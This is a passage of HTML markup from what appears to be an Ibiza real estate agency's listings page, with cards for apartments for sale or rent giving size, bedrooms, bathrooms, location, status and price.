			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2401-piso-de-dos-habitaciones-en-venta"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2401-piso-de-dos-habitaciones-en-venta&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2401-piso-de-dos-habitaciones-en-venta">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2209-piso-en-marina-botafoch">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2209 Piso en Marina Botafoch</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-16.50.43-4-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>&nbsp; Bonito piso recientemente reformado ubicado en la prestigiosa zona de Marina Botafoch. Con aproximadamente 50m2, cuenta con una habitación, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Marina Botafoch  </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2209-piso-en-marina-botafoch"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2209-piso-en-marina-botafoch&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2209-piso-en-marina-botafoch">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2317">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2317 Planta baja de tres habitaciones en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/09/03be1975-df98-4fe6-bb3f-392c7f3e5c09-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada en la zona de Es Viver. Con casi 120m2, cuenta con 3 habitaciones, 2 baños, un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">117.81 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">150 m²</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Es Viver </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2317"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2317&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2317">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					595.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2315">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2315 DÚPLEX EN VENTA</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/08/1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex totalmente renovado, listo para entrar a vivir. La vivienda, que se encuentra a escasos minutos de la playa, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">125 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2315"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2315&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2315">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					449.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2313">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2313 Piso de 4 habitaciones en Can Misses</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/08/DSC_2768-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Se vende espacioso piso ubicado en el barrio residencial de Can Misses. Con 145m2, la vivienda cuenta con cuatro habitaciones, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">145 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Can misses </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2313"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2313&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2313">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					690.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2312">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2312 Piso a estrenar en Dalt Vila</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/08/65c7b6e3-31d2-460a-b84d-8152028bcfa1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">No disponible</div>			<div class="property-tag tag-right">
				No disponible			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso a estrenar en el centro histórico de Dalt Vila, en una zona residencial tranquila. Con aproximadamente 60m2 útiles, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Dalt Vila </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">No disponible</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2312"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2312&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2312">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2311">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2311 Piso exclusivo en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DSC_2660-Large-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Apartamento exclusivo ubicado en la zona de Marina Botafoch. Con más de 90m2, encontramos un espacioso salón comedor con cocina ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">97 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2311"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2311&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2311">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					720.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2308">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2308 Dúplex en primera línea en alquiler</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/0cfbce49-6de4-4ff9-ab97-f8d2804aff94-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">No disponible</div>			<div class="property-tag tag-right">
				No disponible			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito dúplex en alquiler ubicado en primera línea de mar en Santa Eulalia. Con 85m2, cuenta con una habitación, un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">No disponible</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2308"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2308&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2308">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2306-2">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2306 Ático a estrenar en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/46cac064-8631-40be-9449-08d78d39240f-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ático a estrenar en el centro de Santa Eulalia del Rio. El piso se encuentra en pleno centro de la ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">79.78 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2306-2"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2306-2&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2306-2">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					465.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2303">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2303 Planta baja exclusiva en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/03/a9916550-70ed-42c9-b6f5-2db11fcd1d3e-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada en el prestigioso vecindario de Can Pep Simó. Con una amplia habitación con vestidor (originalmente dos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">114 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Can Pep Simó </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2303"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2303&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2303">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					542.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2304-piso-exclusivo-en-venta-en-can-misses">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2304 Piso exclusivo en venta en Can Misses</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/03/64158b59-dae5-46bc-a69a-b891d36ee00a-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivo apartamento de 4 dormitorios situado en el Residencial Jardins de Can Misses. Al acceder a la vivienda, se encuentra ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
